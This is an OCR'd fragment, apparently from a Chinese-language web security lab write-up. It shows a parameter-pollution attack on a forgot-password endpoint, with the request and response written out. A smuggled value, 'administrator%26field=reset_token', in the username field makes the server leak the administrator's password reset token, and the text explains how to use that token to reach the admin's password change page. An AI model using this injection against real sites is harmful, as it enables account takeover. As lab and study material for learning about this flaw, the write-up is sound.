
window.location.href = /forgot-password?
reset_token=${resetToken}; 

...omit...
結合上述2個發現，嘗試對接口使用field搭配reset_token的組合，從返回內容
發現可得到reset_token
request

POST /forgot-password HTTP/2

...omit...

csrf=yqrPLt5Q1BkIbVYirf55gpU6GanCnc7p&username=adminis
trator%26field=reset_token

response

{"result":"5f49jq4ggitxapw62hgk850571kkdqs8","type":"r
eset_token"}
打開瀏覽器訪問以下網址即可重導到administrator的密碼更改頁面
/forgot-password?